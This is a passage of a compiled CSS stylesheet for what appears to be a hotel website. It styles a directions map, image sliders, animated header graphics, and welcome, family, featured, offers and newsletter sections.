  background: linear-gradient(to bottom, rgba(42, 55, 75, 0) 0, #2a374b 75%);
  z-index: 1;
}
@media (max-width: 580px) {
  .map-area:before {
    height: 150px;
  }
}
.map-area #map-load-location {
  height: 100%;
}
.map-area .get-directions {
  position: absolute;
  z-index: 2;
  bottom: -40px;
  left: 0px;
  width: 100%;
  padding: 20px;
  background: #9F9364;
  text-align: center;
}
@media (max-width: 580px) {
  .map-area .get-directions {
    padding: 10px 0;
  }
}
.map-area .get-directions .submit-button {
  border-radius: 0px;
  text-transform: uppercase;
  background: #acacac;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: inline-block;
  width: 165px;
  height: 41px;
  border: none;
  background-color: #2A374B;
  color: #fff;
}
@media (max-width: 580px) {
  .map-area .get-directions .submit-button {
    width: 130px;
    font-size: 13px;
  }
}
.map-area .get-directions .text-box {
  border-radius: 0px;
  border: 0px;
  -webkit-box-shadow: none;
          box-shadow: none;
  background: #fff;
  height: 40px;
  margin-right: 10px;
  padding-left: 10px;
  width: calc(90% - 165px);
  display: inline-block;
  vertical-align: middle;
}
@media (max-width: 580px) {
  .map-area .get-directions .text-box {
    padding-left: 3px;
    margin-right: 0;
    width: calc(90% - 130px);
  }
}
.map-area .get-directions input[type=text],
.map-area .get-directions input[type=number],
.map-area .get-directions textarea {
  font-size: 13px;
}

#directions-load-div {
  position: relative;
}
#directions-load-div .adp-directions td, #directions-load-div .adp-directions th {
  border: 0px !important;
  color: #272727;
  padding: 10px;
}
@media (max-width: 580px) {
  #directions-load-div .adp-directions td, #directions-load-div .adp-directions th {
    max-width: 190px;
  }
}
#directions-load-div .adp-placemark {
  border: 0px;
  margin: 0 !important;
}
#directions-load-div .adp-placemark td, #directions-load-div .adp-placemark th {
  border: 0px !important;
  color: #fff;
  background: rgba(42, 55, 75, 0.85);
  font-weight: 700;
  padding: 10px;
  vertical-align: middle;
}
#directions-load-div .adp-placemark td img.adp-marker, #directions-load-div .adp-placemark th img.adp-marker {
  -webkit-transform: scale(0.7);
  -ms-transform: scale(0.7);
  transform: scale(0.7);
}
#directions-load-div .adp-summary {
  color: #fff;
  font-weight: 700;
  text-align: center;
  margin-bottom: 20px;
}
#directions-load-div .adp {
  margin-bottom: 50px;
}
#directions-load-div .adp-legal {
  display: none;
}

.slick-dots {
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.slick-dots li {
  position: relative;
  display: inline-block;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.slick-dots li button {
  border: 0;
  background: transparent;
  display: block;
  height: 20px;
  width: 20px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  cursor: pointer;
}
.slick-dots li button:hover, .slick-dots li button:focus {
  outline: none;
}
.slick-dots li button:hover:before, .slick-dots li button:focus:before {
  opacity: 1;
}
.slick-dots li button:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  content: "";
  width: 8px;
  height: 8px;
  opacity: 0.5;
  background: #555555;
  border-radius: 50%;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.slick-dots li.slick-active button:before {
  background: #9F9364;
  opacity: 1;
  width: 14px;
  height: 14px;
}

.slide--rooms .slick-slide {
  overflow: hidden;
}
.slide--rooms .slider-for > div {
  background: #2A374B;
  overflow: hidden;
}
.slide--rooms .slider-for > div img {
  width: 100%;
  -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
          transform: translateX(100%);
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.slide--rooms .slider-for:before {
  content: "";
  position: absolute;
  bottom: 0px;
  width: 100%;
  height: 150px;
  display: block;
  z-index: 1;
}
.slide--rooms .slider-nav {
  width: 90%;
  position: relative;
  z-index: 2;
  margin: -80px auto 0;
}
@media (max-width: 1023px) {
  .slide--rooms .slider-nav {
    margin: 0 auto;
  }
}
.slide--rooms .slider-nav .slider__item {
  overflow: hidden;
  position: relative;
}
.slide--rooms .slider-nav .slider__item .content {
  position: absolute;
  bottom: 0px;
  width: calc(100% - 276px);
  display: inline-block;
  text-align: center;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  opacity: 0;
}
.slide--rooms .slider-nav .slider__item .content h3 {
  line-height: 1;
  padding: 0 10px;
  margin-bottom: 20px;
}
@media (max-width: 1024px) {
  .slide--rooms .slider-nav .slider__item .content h3 {
    font-size: 24px;
    margin-bottom: 10px;
  }
}
@media (max-width: 1023px) {
  .slide--rooms .slider-nav .slider__item .content {
    position: relative;
    width: 100%;
  }
  .slide--rooms .slider-nav .slider__item .content h3 {
    margin-top: 0px;
  }
}
.slide--rooms .slider-nav .slider__item .content__img {
  width: 276px;
  float: right;
  overflow: hidden;
}
.slide--rooms .slider-nav .slider__item img {
  float: right;
  -webkit-transform: translateX(-100%);
      -ms-transform: translateX(-100%);
          transform: translateX(-100%);
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
@media (max-width: 1023px) {
  .slide--rooms .slider-nav .slider__item img {
    display: none;
  }
}
.slide--rooms .slider-nav .slider__item .button--read-more {
  font-size: 18px;
  margin-bottom: 2px;
}
.slide--rooms .slick-active img {
  -webkit-transform: none !important;
      -ms-transform: none !important;
          transform: none !important;
}
.slide--rooms .slick-active .content {
  opacity: 1 !important;
}
.slide--rooms .slider__nav {
  z-index: 3;
  position: relative;
  top: -20px;
  width: 90%;
  margin: 0 auto;
  padding-right: 276px;
  text-align: center;
}
@media (max-width: 1023px) {
  .slide--rooms .slider__nav {
    padding: 0px;
  }
}

.slider__nav--next,
.slider__nav--prev {
  width: 40px;
  height: 40px;
  cursor: pointer;
}
.slider__nav--next:before,
.slider__nav--prev:before {
  width: 40px;
  height: 40px;
  line-height: 40px;
  background: #9F9364;
  color: white;
  text-align: center;
  font-size: 25px;
  border-radius: 50%;
  -webkit-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
.slider__nav--next:hover:before,
.slider__nav--prev:hover:before {
  background: #a99e74;
}

.slider__nav--prev {
  margin-right: 10px;
}

.slick-slider {
  overflow: hidden;
  height: auto;
}

.slider--cards {
  padding: 30px 0;
}
.slider--cards .slider__nav--next,
.slider--cards .slider__nav--prev {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 55px;
  height: 55px;
}
.slider--cards .slider__nav--next:before,
.slider--cards .slider__nav--prev:before {
  width: 55px;
  height: 55px;
  line-height: 55px;
  font-size: 35px;
}
.slider--cards .slider__nav--next {
  right: 10px;
}
.slider--cards .slider__nav--prev {
  left: 10px;
  margin: 0px;
}
.slider--cards .slick-dots {
  position: absolute;
  bottom: -30px;
}
.slider--cards.slick-slider {
  overflow: visible;
  position: relative;
}
.slider--cards .slick-list {
  width: calc(100% - 40px);
  margin: 0 auto;
}
@media (max-width: 767px) {
  .slider--cards .slick-list {
    width: 100%;
  }
}

.slider--cards__item {
  position: relative;
  margin: 0 20px;
}
@media (max-width: 767px) {
  .slider--cards__item {
    margin: 0 5px;
    border-width: 0px !important;
  }
}
.slider--cards__item .ratio {
  padding-top: 138.46%;
  min-height: auto;
}
.slider--cards__item .slider--cards__content {
  text-align: center;
  position: absolute;
  width: 100%;
  bottom: 40px;
}
.slider--cards__item .slider--cards__content h3 {
  color: white;
  font-weight: 700;
  margin: 10px auto 5px;
}
@media (max-width: 768px) {
  .slider--cards__item .slider--cards__content h3 {
    font-size: 24px;
  }
}
.slider--cards__item .slider--cards__content p {
  color: #9F9364;
  font-family: "PT Serif", serif;
  font-size: 20px;
  margin: 0 0 10px;
}
@media (max-width: 768px) {
  .slider--cards__item .slider--cards__content .button--read-more {
    font-size: 16px;
  }
}
.slider--cards__item:before {
  content: "";
  height: 90%;
  width: 100%;
  display: block;
  position: absolute;
  bottom: 0px;
  z-index: 0;
}
.slider--cards__item .slider--cards__image {
  position: absolute;
  width: 100%;
  height: 100%;
  object-fit: cover;
  -o-object-fit: cover;
  object-fit: cover;
  font-family: "object-fit: cover";
  top: 0px;
  left: 0px;
  z-index: -1;
  opacity: 1 !important;
}

.slider--gallery .slick-slide img {
  width: 100%;
  margin: 0 auto;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.slider--gallery .slick-center {
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
  opacity: 1;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.slider--gallery .slick-center:before {
  content: "";
  width: 95%;
  height: 90%;
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  border: 4px solid #9F9364;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
@media (max-width: 767px) {
  .slider--gallery .slick-center:before {
    display: none;
  }
}
.slider--gallery .slick-slide:not(.slick-center) {
  -webkit-transform: scale(0.9);
      -ms-transform: scale(0.9);
          transform: scale(0.9);
  opacity: 0.5;
}
@media (max-width: 767px) {
  .slider--gallery .slick-slide:not(.slick-center) {
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    opacity: 1;
  }
}
.slider--gallery .slider__nav--next,
.slider--gallery .slider__nav--prev {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 55px;
  height: 55px;
}
@media (max-width: 767px) {
  .slider--gallery .slider__nav--next,
.slider--gallery .slider__nav--prev {
    width: 40px;
    height: 40px;
  }
}
.slider--gallery .slider__nav--next:before,
.slider--gallery .slider__nav--prev:before {
  width: 55px;
  height: 55px;
  line-height: 55px;
  font-size: 35px;
}
@media (max-width: 767px) {
  .slider--gallery .slider__nav--next:before,
.slider--gallery .slider__nav--prev:before {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 28px;
  }
}
.slider--gallery .slider__nav--next {
  right: calc(310px + 5%);
}
@media (max-width: 1367px) {
  .slider--gallery .slider__nav--next {
    right: calc(150px + 5%);
  }
}
@media (max-width: 1025px) {
  .slider--gallery .slider__nav--next {
    right: calc(100px + 5%);
  }
}
@media (max-width: 767px) {
  .slider--gallery .slider__nav--next {
    right: 10px;
  }
}
.slider--gallery .slider__nav--prev {
  left: calc(310px + 5%);
  margin: 0px;
}
@media (max-width: 1367px) {
  .slider--gallery .slider__nav--prev {
    left: calc(150px + 5%);
  }
}
@media (max-width: 1025px) {
  .slider--gallery .slider__nav--prev {
    left: calc(100px + 5%);
  }
}
@media (max-width: 767px) {
  .slider--gallery .slider__nav--prev {
    left: 10px;
  }
}

.slide--media {
  margin: 40px 0;
}
.slide--media img {
  width: calc(100% - 35px);
  margin: 0 auto;
  border-radius: 5px;
}
@media (max-width: 768px) {
  .slide--media img {
    width: 100%;
    border-radius: 0px;
  }
}
.slide--media .slider__nav--next,
.slide--media .slider__nav--prev {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 35px;
  height: 35px;
}
.slide--media .slider__nav--next:before,
.slide--media .slider__nav--prev:before {
  width: 35px;
  height: 35px;
  line-height: 35px;
  font-size: 30px;
}
.slide--media .slider__nav--next {
  right: 0px;
}
@media (max-width: 768px) {
  .slide--media .slider__nav--next {
    right: 10px;
  }
}
.slide--media .slider__nav--prev {
  left: 0px;
  margin: 0px;
}
@media (max-width: 768px) {
  .slide--media .slider__nav--prev {
    left: 10px;
  }
}

.na-searchbox__overlay .na-searchbox__ratecode .na-searchbox__ratecode-input {
  display: initial;
  border-radius: initial;
  height: 25px;
  -webkit-box-shadow: initial;
          box-shadow: initial;
  font-weight: initial;
}

.sitemap ul {
  margin: 0px;
}
.sitemap ul li {
  padding: 10px;
  border: 1px solid #ccc;
  border-left: 6px solid #626262;
  margin: 10px;
  list-style: none;
}
.sitemap ul li a {
  font-size: 18px;
  font-weight: 300;
  text-transform: uppercase;
}
.sitemap ul ul li {
  border-left: 4px solid #7c7c7c;
  background: #f5f5f5;
}
.sitemap ul ul li a {
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
  color: #6c5f2e;
}
.sitemap ul ul li ul li {
  border-left: 4px solid #888888;
  background: #e4e4e4;
}
.sitemap ul ul li ul li a {
  font-size: 12px;
  font-weight: 400;
  text-transform: normal;
  color: #666;
}

.scenario {
  position: relative;
  top: 0px;
  width: 100%;
  z-index: 2;
}
@media (max-width: 767px) {
  .scenario {
    min-height: 500px;
  }
}
@media (max-width: 425px) {
  .scenario {
    min-height: 450px;
  }
}
.scenario img, .scenario svg {
  width: 100%;
  height: auto;
  position: relative;
}

.scenario__clouds {
  opacity: 1;
  position: absolute;
  top: 0;
  display: block;
  width: 100%;
  height: 55%;
  background-image: url(../images/sky.jpg);
  background-size: contain;
  background-position: 0px 0px;
  -webkit-animation: animatedBackground 105s linear infinite;
          animation: animatedBackground 105s linear infinite;
  z-index: 0;
}
@media (max-width: 425px) {
  .scenario__clouds {
    background-size: cover;
  }
}
.scenario__clouds:before {
  content: "";
  opacity: 0.8;
  position: absolute;
  display: block;
  width: 100%;
  top: -30%;
  height: 100%;
  z-index: 5;
  background: rgba(255, 255, 255, 0);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(100%, rgb(255, 255, 255)));
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgb(255, 255, 255) 100%);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(rgb(255, 255, 255)));
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgb(255, 255, 255) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#ffffff", GradientType=0 );
}
@media (max-width: 767px) {
  .scenario__clouds:before {
    top: 0;
  }
}

.scenario__clouds-gradient {
  opacity: 1;
  position: absolute;
  top: 0;
  display: block;
  width: 100%;
  height: 90%;
  z-index: 5;
}
@media (max-width: 768px) {
  .scenario__clouds-gradient {
    z-index: 11;
  }
}
.scenario__clouds-gradient:before {
  content: "";
  position: absolute;
  width: 0;
  max-width: none;
  height: 4px;
  background: #9F9364;
  display: block;
  left: 0px;
  right: 0px;
  margin: 0 auto;
  top: 130px;
  -webkit-animation: line 1.5s ease-in-out;
          animation: line 1.5s ease-in-out;
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
}
@media (max-width: 1023px) {
  .scenario__clouds-gradient:before {
    -webkit-animation: none;
            animation: none;
    width: 95%;
  }
}
@media (max-width: 425px) {
  .scenario__clouds-gradient:before {
    top: 110px;
  }
}

.scenario__lines {
  position: absolute;
  z-index: 11;
  padding: 0px;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
}
.scenario__lines .scenario__lines--left {
  position: absolute;
  width: 4px;
  max-width: 1600px;
  height: 0;
  background: #9F9364;
  display: block;
  left: -1px;
  margin: 0 auto;
  top: 130px;
  -webkit-animation: line--down 1s ease-in-out;
          animation: line--down 1s ease-in-out;
  -webkit-animation-delay: 2.3s;
          animation-delay: 2.3s;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  height: 100vh;
  opacity: 0;
  float: left;
}
@media (max-width: 1024px) {
  .scenario__lines .scenario__lines--left {
    max-height: 880px;
  }
}
@media (max-width: 425px) {
  .scenario__lines .scenario__lines--left {
    top: 110px;
  }
}
.scenario__lines .scenario__lines--right {
  position: absolute;
  width: 4px;
  max-width: 1600px;
  height: 0;
  background: #9F9364;
  display: block;
  right: -1px;
  margin: 0 auto;
  top: 130px;
  -webkit-animation: line--down 1s ease-in-out;
          animation: line--down 1s ease-in-out;
  -webkit-animation-delay: 2.3s;
          animation-delay: 2.3s;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  height: 100vh;
  opacity: 0;
  float: right;
}
@media (max-width: 1024px) {
  .scenario__lines .scenario__lines--right {
    max-height: 880px;
  }
}
@media (max-width: 425px) {
  .scenario__lines .scenario__lines--right {
    top: 110px;
  }
}
.scenario__lines .scenario__lines--bottom {
  position: absolute;
  width: 0px;
  max-width: none;
  height: 4px;
  background: #9F9364;
  display: block;
  right: 0px;
  left: 0px;
  margin: 0 auto;
  bottom: -130px;
  -webkit-animation: line--bottom 0.8s ease-in-out;
          animation: line--bottom 0.8s ease-in-out;
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  opacity: 0;
}
@media (max-width: 425px) {
  .scenario__lines .scenario__lines--bottom {
    margin-top: -20px;
  }
}
@media (max-width: 1023px) {
  .scenario__lines .scenario__lines--left,
.scenario__lines .scenario__lines--right,
.scenario__lines .scenario__lines--bottom {
    -webkit-animation: none;
            animation: none;
    opacity: 1;
  }
  .scenario__lines .scenario__lines--bottom {
    width: 100%;
  }
}

.scenario__wrapper {
  width: 100%;
  display: block;
  padding-top: 10%;
  position: relative;
  z-index: 10;
}
@media (max-width: 1024px) {
  .scenario__wrapper {
    padding-top: 12%;
  }
}
.scenario__wrapper > svg {
  width: 100%;
}
@media (max-width: 768px) {
  .scenario__wrapper .rect-logo {
    display: none;
  }
}
@media (max-width: 767px) {
  .scenario__wrapper {
    position: absolute;
    bottom: 0px;
    overflow: hidden;
  }
  .scenario__wrapper svg {
    width: 200%;
  }
}

.dot__wrap {
  overflow: visible !important;
  cursor: pointer;
}
@media (max-width: 1280px) {
  .dot__wrap {
    display: none;
  }
}
.dot__wrap .dot {
  fill: transparent;
}
.dot__wrap .dot__shadow {
  opacity: 0;
  -webkit-transform: scale(0);
      -ms-transform: scale(0);
          transform: scale(0);
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  position: absolute;
  top: 0px;
}
.dot__wrap:hover .dot__shadow {
  -webkit-animation: pulse 1s infinite;
          animation: pulse 1s infinite;
}
.dot__wrap:hover .dot__shadow--secondary {
  -webkit-animation: pulse--secondary 1s infinite;
          animation: pulse--secondary 1s infinite;
}

.logo {
  -webkit-transform: translateY(0%);
      -ms-transform: translateY(0%);
          transform: translateY(0%);
  -webkit-animation: entrance 1s ease-in-out;
          animation: entrance 1s ease-in-out;
}

.scenario--ie {
  margin-bottom: 140px;
}
.scenario--ie .scenario__wrapper {
  padding-top: 50.07%;
}
.scenario--ie .scenario__wrapper > svg {
  top: 15%;
  position: absolute;
}
.scenario--ie .scenario__lines,
.scenario--ie .scenario__clouds-gradient::before {
  display: none;
}

.welcome {
  padding: 100px 0 120px;
}
@media (max-width: 768px) {
  .welcome {
    padding: 20px 0 120px;
  }
}
@media (max-width: 425px) {
  .welcome {
    padding-top: 0px;
  }
}
.welcome > .container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  width: 90%;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background: white;
  z-index: 12;
  position: relative;
}
@media (min-width: 769px) {
  .welcome > .container {
    max-width: calc(1600px - 10%);
  }
}
@media (max-width: 768px) {
  .welcome > .container {
    width: 100%;
    padding: 0px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    background: transparent;
  }
}

.welcome__content {
  padding: 0px 5% 30px 1%;
  min-width: 40%;
  max-width: calc(100% - 650px);
}
@media (max-width: 768px) {
  .welcome__content {
    width: 90%;
    max-width: none;
    padding: 0 15px;
    margin: 0 auto;
    background: white;
  }
}
@media (max-width: 767px) {
  .welcome__content {
    text-align: center;
  }
  .welcome__content .button, .welcome__content .newsletter form ul .btn-submit input[type=submit], .newsletter form ul .btn-submit .welcome__content input[type=submit],
.welcome__content .newsletter form ul .btn-submit button[type=submit],
.newsletter form ul .btn-submit .welcome__content button[type=submit] {
    width: 100%;
  }
}
.welcome__content .content--colapse {
  margin-bottom: 70px;
}
@media (max-width: 768px) {
  .welcome__content .content--colapse {
    margin-bottom: 40px;
  }
}
.welcome__content .title--section {
  line-height: 1.1;
}
.welcome__content .pre-title {
  display: block;
  margin-bottom: 10px;
}

.welcome__slide {
  max-width: 650px;
  width: 60%;
  float: right;
}
html:not(.non-ie) .welcome__slide {
  min-width: 550px;
}
@media (max-width: 768px) {
  .welcome__slide {
    width: 100%;
    max-width: none;
    margin: 0 auto 40px;
  }
}

.family {
  background: #2A374B;
  padding: 5% 2.5%;
  position: relative;
}
.family:before, .family:after {
  content: " ";
  background: url(../images/historical.png);
  width: 500px;
  opacity: 1;
  height: 100%;
  display: block;
  left: 0px;
  position: absolute;
  top: 0px;
  background-repeat: no-repeat;
  background-size: cover;
  -webkit-animation: slide--up 20s linear infinite;
          animation: slide--up 20s linear infinite;
}
@media (max-width: 768px) {
  .family:before, .family:after {
    width: 200px;
    -webkit-animation: none !important;
            animation: none !important;
  }
}
@media (max-width: 767px) {
  .family:before, .family:after {
    display: none;
  }
}
.family:after {
  left: inherit;
  right: 0px;
  -webkit-animation: slide--down 20s linear infinite;
          animation: slide--down 20s linear infinite;
}
.family > .container {
  position: relative;
  padding-bottom: 50px;
  z-index: 2;
}
.family .family__gradient {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  z-index: 1;
  background: url([data-uri]);
  background: -webkit-gradient(linear, left top, right top, from(rgba(42, 55, 75, 0)), color-stop(25%, rgb(42, 55, 75)), color-stop(75%, rgb(42, 55, 75)), to(rgba(42, 55, 75, 0)));
  background: -o-linear-gradient(left, rgba(42, 55, 75, 0) 0%, rgb(42, 55, 75) 25%, rgb(42, 55, 75) 75%, rgba(42, 55, 75, 0) 100%);
  background: linear-gradient(to right, rgba(42, 55, 75, 0) 0%, rgb(42, 55, 75) 25%, rgb(42, 55, 75) 75%, rgba(42, 55, 75, 0) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#002a374b", endColorstr="#002a374b",GradientType=1 );
}
@media (min-width: 1600px) {
  .family .family__gradient {
    background: -webkit-gradient(linear, left top, right top, from(rgba(42, 55, 75, 0)), color-stop(20%, rgb(42, 55, 75)), color-stop(80%, rgb(42, 55, 75)), to(rgba(42, 55, 75, 0)));
    background: -o-linear-gradient(left, rgba(42, 55, 75, 0) 0%, rgb(42, 55, 75) 20%, rgb(42, 55, 75) 80%, rgba(42, 55, 75, 0) 100%);
    background: linear-gradient(to right, rgba(42, 55, 75, 0) 0%, rgb(42, 55, 75) 20%, rgb(42, 55, 75) 80%, rgba(42, 55, 75, 0) 100%);
  }
}
.family .family__gradient:before {
  content: " ";
  width: 95%;
  height: 85%;
  display: block;
  border: 4px solid #9F9364;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  margin: 0 auto;
}
@media (max-width: 767px) {
  .family .family__gradient:before {
    border-width: 2px;
    height: 95%;
  }
}

.family__pic {
  margin: 0 auto;
  display: block;
  position: relative;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  margin-bottom: -150px;
  z-index: 2;
}
@media (max-width: 767px) {
  .family__pic {
    max-width: 100%;
    margin-bottom: -80px;
  }
}

.family__content {
  text-align: center;
}
.family__content .title--section,
.family__content .text {
  color: white;
}
.family__content .text {
  max-width: 376px;
  margin: 0 auto 60px;
}
@media (max-width: 767px) {
  .family__content .text {
    margin: 0 auto 30px;
  }
}
@media (max-width: 767px) {
  .family__content .button, .family__content .newsletter form ul .btn-submit input[type=submit], .newsletter form ul .btn-submit .family__content input[type=submit],
.family__content .newsletter form ul .btn-submit button[type=submit],
.newsletter form ul .btn-submit .family__content button[type=submit] {
    width: 100%;
  }
}

@-webkit-keyframes slide--up {
  from {
    background-position: left 0;
  }
  to {
    background-position: left 100%;
  }
}
@-webkit-keyframes slide--down {
  from {
    background-position: left 100%;
  }
  to {
    background-position: left 0;
  }
}
.featured-hover {
  width: 100%;
  background: black;
  position: relative;
  overflow: hidden;
}
.featured-hover > .container {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: relative;
  z-index: 2;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50.2%, -50.2%) translateZ(0);
          transform: translate(-50.2%, -50.2%) translateZ(0);
}

.ratio {
  min-height: 681px;
  padding-top: 49.82%;
}

.featured-hover__item {
  width: 33.3333333333%;
  border-right: 4px solid white;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 0 3%;
  height: 500px;
  cursor: default;
}
.featured-hover__item:last-child {
  border-width: 0px;
}
.featured-hover__item .title--section,
.featured-hover__item .text {
  color: white;
  margin: 0;
  text-align: center;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.featured-hover__item .text {
  padding: 0 3%;
  font-size: 15px;
  margin: 0 0 30px;
  font-weight: 300;
}
.featured-hover__item .button, .featured-hover__item .newsletter form ul .btn-submit input[type=submit], .newsletter form ul .btn-submit .featured-hover__item input[type=submit],
.featured-hover__item .newsletter form ul .btn-submit button[type=submit],
.newsletter form ul .btn-submit .featured-hover__item button[type=submit] {
  display: block;
  margin: 0 auto;
  max-width: 165px;
}
.featured-hover__item .featured-hover__content {
  position: relative;
}
.featured-hover__item:hover .featured-hover__content--hide {
  margin-top: 30px;
  opacity: 1;
  height: auto;
  visibility: visible;
  overflow: hidden;
}
.featured-hover__item:hover .featured-hover__content--hide .button, .featured-hover__item:hover .featured-hover__content--hide .newsletter form ul .btn-submit input[type=submit], .newsletter form ul .btn-submit .featured-hover__item:hover .featured-hover__content--hide input[type=submit],
.featured-hover__item:hover .featured-hover__content--hide .newsletter form ul .btn-submit button[type=submit],
.newsletter form ul .btn-submit .featured-hover__item:hover .featured-hover__content--hide button[type=submit] {
  opacity: 1;
  visibility: visible;
}
.featured-hover__item .live {
  color: red;
  text-transform: uppercase;
  display: block;
  position: absolute;
  top: -30px;
  left: 0px;
  right: 0px;
  margin: 0 auto;
  text-align: center;
  font-weight: 400;
}
.featured-hover__item .live i {
  margin-right: 5px;
}
.featured-hover__item .featured-hover__content--hide {
  opacity: 0;
  height: 0px;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  visibility: hidden;
}
.featured-hover__item .featured-hover__content--hide .button, .featured-hover__item .featured-hover__content--hide .newsletter form ul .btn-submit input[type=submit], .newsletter form ul .btn-submit .featured-hover__item .featured-hover__content--hide input[type=submit],
.featured-hover__item .featured-hover__content--hide .newsletter form ul .btn-submit button[type=submit],
.newsletter form ul .btn-submit .featured-hover__item .featured-hover__content--hide button[type=submit] {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.featured-hover__background {
  width: 100%;
  height: 100%;
  object-fit: cover;
  -o-object-fit: cover;
  object-fit: cover;
  font-family: "object-fit: cover";
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: 0;
  opacity: 0;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.featured-hover__background.featured-hover__background--0 {
  opacity: 0.45;
}
.featured-hover__background.show {
  opacity: 0.45;
}

.special-offers {
  padding: 40px 0 80px;
}
.special-offers .title--section {
  text-align: center;
}
@media (max-width: 767px) {
  .special-offers .container {
    width: 100%;
    padding: 0px;
  }
}

.newsletter {
  background: #2A374B url(../images/newsletter.png);
  background-size: cover;
  position: relative;
}
@media (max-width: 767px) {
  .newsletter {
    background: #2A374B;
  }
}
.newsletter:before {
  content: " ";
  width: 95%;
  height: 85%;
  display: block;
  border: 4px solid #9F9364;
  position: absolute;
  left: 50%;
  margin: 0 auto;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 0;
}
@media (max-width: 768px) {
  .newsletter:before {
    border-width: 2px;
    height: 90%;
  }
}
@media (max-width: 767px) {
  .newsletter:before {
    height: 95%;
  }
}
.newsletter .title--section {
  text-align: center;
  color: white;
